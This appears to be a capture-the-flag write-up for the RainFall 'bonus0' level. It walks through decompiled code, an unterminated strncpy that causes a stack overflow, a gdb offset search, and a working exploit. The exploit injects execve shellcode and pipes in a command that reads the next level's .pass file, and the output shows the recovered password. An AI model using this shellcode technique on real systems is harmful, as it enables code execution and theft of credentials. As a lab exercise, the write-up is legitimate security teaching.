 RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/user/bonus0/bonus0
bonus0@RainFall:~$
Decompiled file with Ghidra:
void getInput(char *destination, char *input)
{
    char *newlinePos;
    char buffer[4096];

    puts(input);
    read(0, buffer, 4096);
    newlinePos = strchr(buffer, '\n');
    *newlinePos = '\0';
    strncpy(destination, buffer, 20);
    return;
}

void processStrings(char *result)
{
    char currentChar;
    unsigned int counter;
    char *resultPtr;
    char firstInput[20];
    char secondInput[20];

    getInput(firstInput, "-");
    getInput(secondInput, "-");
    strcpy(result, firstInput);
    counter = 0xffffff;
    resultPtr = result;
    do
    {
        if (counter == 0)
            break;
        counter--;
        currentChar = *resultPtr;
        resultPtr = resultPtr++;
    } while (currentChar != '\0');
    *(char *)(result + (~counter - 1)) = 32;
    strcat(result, secondInput);
    return;
}

int main(void)
{
    char finalResult[46];

    processStrings(finalResult);
    puts(finalResult);
    return 0;
}
The program starts by asking for two different user input, trimming each one down to 20 characters us-
ing strncpy. Afterward, it joins the two inputs together, inserting a space between them. This combined
result is then displayed through the main function.
While strncpy helps prevent buffer overflows, it has a catch: if the source string has at least 20 charac-
ters, it won't add a null-terminator, allowing the concatenated second input to directly follow without the
space.
Given that the shortest working shellcode we found is 21 bytes, this setup would require us to place the
initial 20 bytes in the argv[1] and the remaining byte at the beginning of argv[2].
Now we need to know the address of finalResult[46], which will contain our concateneted shellcode.
bonus0@RainFall:~$ env - gdb ./bonus0
(gdb) unset env LINES
(gdb) unset env COLUMNS
(gdb) disas main
Dump of assembler code for function main:
   0x080485a4 <+0>:     push   %ebp
   0x080485a5 <+1>:     mov    %esp,%ebp
   0x080485a7 <+3>:     and    $0xfffffff0,%esp
   0x080485aa <+6>:     sub    $0x40,%esp
   0x080485ad <+9>:     lea    0x16(%esp),%eax
   0x080485b1 <+13>:    mov    %eax,(%esp)
   0x080485b4 <+16>:    call   0x804851e <pp>
   0x080485b9 <+21>:    lea    0x16(%esp),%eax
   0x080485bd <+25>:    mov    %eax,(%esp)
   0x080485c0 <+28>:    call   0x80483b0 <puts@plt>
   0x080485c5 <+33>:    mov    $0x0,%eax
   0x080485ca <+38>:    leave
   0x080485cb <+39>:    ret
End of assembler dump.
(gdb) b *0x080485ca
Breakpoint 1 at 0x80485ca
(gdb) r
Starting program: /home/user/bonus0/bonus0
 -
AAAAAAAAAAAAAAAAAAAA
 -
Aa0Aa1Aa2Aa3Aa4Aa5Aa
AAAAAAAAAAAAAAAAAAAAAa0Aa1Aa2Aa3Aa4Aa5Aa▯▯▯ Aa0Aa1Aa2Aa3Aa4Aa5Aa▯▯▯

Breakpoint 1, 0x080485ca in main ()
(gdb) x/24wx $esp
0xbffffe00: 0xbffffe16 0x080498d8 0x00000001 0x0804835d
0xbffffe10: 0xb7fd13e4 0x41410016 0x41414141 0x41414141
0xbffffe20: 0x41414141 0x41414141 0x61414141 0x31614130
0xbffffe30: 0x41326141 0x61413361 0x35614134 0x0ff46141
0xbffffe40: 0x4120b7fd 0x61413061 0x32614131 0x41336141
0xbffffe50: 0x61413461 0xf4614135 0x00b7fd0f 0xb7fdc858
Using the overflow pattern, the offset is found to be 9.
0x41336141 in ?? ()
Register value Offset
0x41336141 9
For our exploit:
1. We'll place the first 20 bytes of the shellcode into the first argument.
2. The 21st byte of the shellcode will begin the second argument.
3. We'll then add 8 padding bytes to achieve the offset of 9.
4. Next, we'll append the address of finalResult, which takes 4 bytes.
5. To reach a total of 20 bytes in the second argument, we'll add 7 more padding bytes, given that 1 (from
the 21st byte) + 8 (padding) + 4 (address) equals 13, as we want at least 20 to ensure the overflow.
To align our exploit with gdb's conditions, we need to run the executable in a clean environment, using
its absolute path (since gdb accesses executables like that). We also have to set the PWD variable our-
selves, given that gdb sets it even when the environment is empty. More infos here.
bonus0@RainFall:~$ { python -c '
shellcode="\x31\xc9\xf7\xe1\x51\x68\...\x6e\x89\xe3\xb0\x0b\xcd"
print(shellcode)';
python -c 'print("\x80" + "A"*8 + "\x16\xfe\xff\xbf" + "A"*7)';
cat <<< "cd ../bonus1 && cat .pass"; } | env - PWD=$PWD ~/bonus0

 -
 -
1▯▯▯Qh//shh/bin▯▯
                 ÀAAAAAAAA▯▯▯AAAAAAA▯▯▯ ▯AAAAAAAA▯▯▯AAAAAAA▯▯▯
cd1f77a585965341c37a1774a1d1686326e1fc53aaa5459c840409d4d06523c9

bonus0@RainFall:~$ su bonus0
Password: cd1f77a585965341c37a1774a1d1686326e1fc53aaa5459c840409d4d06523c9

bonus1@RainFall:~$